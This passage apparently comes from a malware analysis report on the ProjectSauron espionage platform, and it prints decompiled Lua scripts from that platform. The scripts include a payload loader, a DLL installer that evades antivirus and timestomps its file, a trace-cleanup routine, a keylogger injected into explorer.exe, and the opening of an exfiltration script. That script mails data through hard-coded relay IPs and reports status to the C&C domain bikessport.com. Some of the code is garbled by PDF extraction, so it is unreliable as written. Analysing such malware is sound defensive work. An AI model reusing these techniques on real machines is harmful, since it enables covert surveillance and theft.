















![](_page_18_Picture_205.jpeg)

![](_page_19_Picture_178.jpeg)

![](_page_20_Picture_157.jpeg)

![](_page_21_Picture_182.jpeg)

![](_page_22_Picture_1.jpeg)

![](_page_22_Picture_221.jpeg)

#### **Examples of LUA scripts embedded in the Core platform**

The LUA scripts presented were produced by the LuaDec decompiler modified to support the modifications of the LUA interpreter that is used in the platform.

Minimal configuration, just launches the "wdogi" plugin to receive the actual payload from the nearest infected server:

w.exec2str("wdogi -p 47329 192.168.0.1 445")

Another small script, installs ProjectSauron DLL called symnet32 (mimic Symantec filename) if "McAfee Shield" process isn't found, and then sets its file creation time equal to notepad.exe file:

```
pview = w.exec2str("pview")
if string.find(pview, "mcshield.exe") == nil then
 w.exec2str("winst install symnet32.dll")
 w.exec2str("ftime -c %WINDIR%\\notepad.exe %windir%\\system32\\symnet32.dll")
end
```
Another small script, removes traces from the location where it supposedly was dropped, then waits for an incoming connection with a bigger payload or connect directly to the peer by the IP address that is contained in the nearby files:

```
get_path = function()
local t = w.exec2str("regedit -a \"HKEY_LOCAL_MACHINE\\Software\\VirtualEncryptedNetwork\\Components\" |grep -
i [snip] ")
local p = string.match(t, "= \{\{\Lambda^n\}+\}\{\Lambda^{n\}}")
if p then
 p = p \dots"\\"
else
```
 $p =$  "" **end return** p **end** cleanup = **function**(l\_2\_0) w.exec2str("move **\"**" .. l\_2\_0 .. "FakeVirtualEncryptedNetwork.dll**\" \"**" .. l\_2\_0 .. "0004.bak**\"**") w.exec2str("move **\"**" .. l\_2\_0 .. "FakeVirtualEncryptedNetwork.exe**\" \"**" .. l\_2\_0 .. "0005.bak**\"**") w.exec2str("rbswap **\"**" .. l\_2\_0 .. "0004.bak**\"**") w.exec2str("rbswap **\"**" .. l\_2\_0 .. "0005.bak**\"**") w.exec2str("del **\"**" .. l\_2\_0 .. "0004.bak**\"**") w.exec2str("del **\"**" .. l\_2\_0 .. "0005.bak**\"**") w.exec2str("del **\"**" .. l\_2\_0 .. "FakeVirtualEncryptedNetwork.cfg**\"**") **end** exec = **function**(l\_3\_0) **local** c, l = nil, nil **local** d = w.exec2str("basex -b 16 < **\"**" .. l\_3\_0 .. "FakeVirtualEncryptedNetwork.cfg**\"**") w.exec2str("del **\"**" .. l\_3\_0 .. "FakeVirtualEncryptedNetwork.cfg**\"**") **if** string.len(d) >= 12 **then local**  $t =$  string.sub(d, 1, 8) **local**  $r = w$ .exec2str("cat  $\mathbf{\hat{y}}$ "" .. 1\_3\_0 .. "settings.cfg $\mathbf{\hat{y}}$ " | grep -i " .. t) **local**  $t =$  string.gsub(string.sub(r, 11, -1), "%c", "") **local**  $t =$  tonumber(string.sub(d, 9, 12), 16)  $c =$ "wdogi -f" .. t .. " " .. t w.exec2str(c) w.exec2str(c) **end if** string.len(d) >= 16 **then**  $local$  l = tonumber(string.sub(d, 13, 16), 16) w.exec2str("wdogi -t 1200 -l -p " .. l) **else** w.exec2str("wdogi -t 1200 -l -p 5010") **end end local**  $p = get$   $path()$ cleanup(p) exec(p)

Next, one script generates a new filename for collected keystrokes and injects keylogger module into the explorer.exe process:

```
KBLOG_ROTATE_SECS = 10800
tmp_dir = os.getenv("WINDIR") .. "\\temp\\"
drive = "C:\\"
SAURON_KBLOG_KEY =
"mISfx1q2Ef/QJPO4gi6DMKD5lxeQ380knDrULcZyTF5vFNWbUvT23PX9LrIdntHlkWAwjQQlfMXTogHW7fNklq/IsIk1dZljc9/J3A8gS
dD9f1hdLaiF3Qe8QPSiu/yHNmE3o0nkt0iyudRVMQKL4KtoV0TRy2o+XuN0+TYfnLWPkR11qk9pNAG1S9+qqhcD4eNWBkiwBJH1Zi
HaJDBZ/KJSOTLoXqoFsS2f0Z+EeTe5+GCjKYDH7f2gkMsPA1z5LyP/PWnjxRoIubEtOfpMR7oDjKOcd9Y97XehAkmqnVW4r4Gbsk0hk
jjRFZ/I7lO2eK8eE2mcSW+TRBMJBPEJEw=="
```

```
create_log = function(l_1_0, l_1_1, l_1_2, l_1_3)
local f =  repeat
  w.sleep(1000)
 t1 = "b"t2 = "k"t3 = "a"t4 = w.random("1", 5)f = 1_0.. t1 .. t2 .. t3 .. t4 .. ".da"
  res = w.start_log("file", f, "new", true, l_1_1, l_1_2, l_1_3)
 until res
 return f
end
log rotate = function(| 2 0, | 2 1)
res = w.start log("null") new_filename = l_2_0 .. l_2_1
 cmd = string.format("move \"%s\" \"%s\"", l_2_0, new_filename)
 w.exec(cmd)
end
main = function()
 w.printf("Entering main\n")
 w.set("flush-time", "10s")
 w.set("inj", true)
 w.set("name", "kblog - waiting for file and injection")
 alist = w.exec2str("dir /a-d /b /F " .. tmp_dir .. "bka*.da")
 if string.find(alist, "bka") then
  sep = "\r\n"
  for s in string.gmatch(alist, "([^" .. sep .. "]+)") do
   w.exec2str("move " .. s .. " " .. s .. "t")
  end
 end
 repeat
  w.printf("Sleep before pview\n")
  w.sleep(5000)
  proc = w.exec2str("pview")
 until string.find(string.lower(proc), "explorer") ~= nil
filename = create_log(tmp_dir, SAURON_KBLOG_KEY, (0, 0))
 w.set("name", "kblog running - file " .. filename)
w.exec("inject explorer.exe kblog -v -t " .. KBLOG_ROTATE_SECS)
 w.stop_log()
 w.sleep(2000)
 log_rotate(filename, "t")
 w.exec(cmd)
 w.stop_log()
end
end
main()
```
![](_page_25_Picture_1.jpeg)

This is a mid-sized script that collects basic system information and sends it in an e-mail. There is a unique feature that can also be found in other scripts packaged with the platform: during execution it performs DNS requests to seemingly random subdomain names of the "log" C&C domain ("bikessport.com"), and each subdomain request is effectively a realtime status update that can be logged and analzyzed by the attackers.

The script was modified to remove sensitive information.

externalmail = "74.125.148.11" relayPort = "443" relayServer = "217.160.176.157" mailto = "xxx.xxx.xxx@gmail.com" mailSubject = "Regarding your offer" mailBody = "This is to inform you that I decline your offer. See attachment.**\n** Best Regards xxxxx" domain = "bikessport.com" smtpport = "" smtpserver = "" mail = **function**(l\_1\_0, l\_1\_1, l\_1\_2, l\_1\_3, l\_1\_4) buffer  $=$  "" id1 = string.upper(string.format("%04x%04x", math.random(4369, 65535), math.random(0, 65535))) id2 = string.format("%07u", math.random(0, 9999999)) boundary = string.format("--------------%06u%06u%06u%06u", math.random(0, 9999), math.random(0, 9999), math.random(0, 9999), math.random(0, 9999)) delimiter = "**\r\n**" endOfRow = "**\r\n**" startBoundary = string.format("--%s", boundary) endBoundary = string.format("%s%s--%s", endOfRow, startBoundary, endOfRow) buffer = string.format("%sMessage-ID: <%s.%s@localhost.localdomain>%s", buffer, id1, id2, endOfRow) buffer = 